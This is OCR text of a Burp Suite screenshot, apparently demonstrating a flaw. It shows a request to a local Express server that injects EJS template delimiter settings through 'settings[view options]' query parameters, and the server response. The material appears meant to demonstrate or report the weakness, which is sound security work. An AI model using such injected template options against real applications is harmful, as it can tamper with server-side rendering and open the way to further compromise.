 Request
Pretty Raw Hex Hackvertor \n
1 GET /45861f81-a274-4b62-9884-afa754092812?name=test&settings[view%20options][delimiter]=%2e&
settings[view%20options][openDelimiter]=%5b&settings[view%20options][closeDelimiter]=%5d HTTP/1.1
2 Host: 127.0.0.1:9086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Linux"
14 Referer: http://127.0.0.1:9086/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 14
5 ETag: W/"e-L3SSzAeCKtphfOCP8Vsl7iIQjLY"
6 Date: Fri, 17 Mar 2023 18:13:16 GMT
7 Connection: close
8
9 foo pippo
10 bar